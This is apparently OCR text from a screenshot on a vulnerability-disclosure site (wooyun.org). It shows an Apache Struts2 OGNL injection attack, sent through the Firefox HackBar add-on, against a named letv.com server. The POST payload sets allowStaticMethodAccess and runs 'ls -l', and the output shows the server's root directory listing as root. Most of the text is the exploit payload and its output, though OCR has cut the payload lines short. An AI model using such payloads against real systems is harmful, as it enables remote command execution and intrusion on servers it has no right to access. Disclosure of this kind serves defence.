 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
S! bd.enp.letv.com/agents/list.action 北京市 电信 Beijing, BJ, CN inurl;action
INT SQL XSS Encryption Encoding Other
Load URL http://bd.enp.letv.com/agents/list.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43conte
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'ls -l\'
\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\4
\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.st
百度搜索_qq2012 远程溢出 http://bd.enp.letv...agents/list.action
首页 公司介绍 新闻中心 典型用户 我要
所有视频
D:\我的文档\我的桌面\list.action - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
index.htm list2.action list4.action list.action
1 ?? 135885
2 -rw-r--r-- 1 root root 130 05-31 19:29 1.log
3 drwxr-xr-x 2 root root 4096 2010-06-07 bin
4 drwxr-xr-x 4 root root 1024 2010-07-23 boot
5 drwxr-xr-x 11 root root 3760 06-01 11:16 dev
6 drwxr-xr-x 83 root root 12288 06-01 17:20 etc
7 drwxr-xr-x 9 root root 4096 05-19 22:12 home
8 -rw-r--r-- 1 root root 138878396 2010-06-07
JAVA-KIT20100530.tar.gz
9 drwxr-xr-x 9 root root 4096 05-04 15:32 letv
10 drwxr-xr-x 11 root root 4096 2010-08-06 lib
11 drwxr-xr-x 7 root root 4096 2010-08-03 lib64
12 drwxr-xr-x 2 root root 4096 04-25 11:31 logs
13 drwx------ 2 root root 16384 2010-06-08 lost+fou
14 drwxr-xr-x 2 root root 4096 2010-01-27 media
15 -rw-r--r-- 1 root root 10710 06-04 09:40 MegaSAS
16 drwxr-xr-x 2 root root 4096 2010-03-31 misc
17 drwxr-xr-x 2 root root 4096 2010-01-27 mnt
18 drwxr-xr-x 4 root root 4096 06-01 11:16 opt
19 dr-xr-xr-x 111 root root 0 05-05 00:07
www.wooyun.org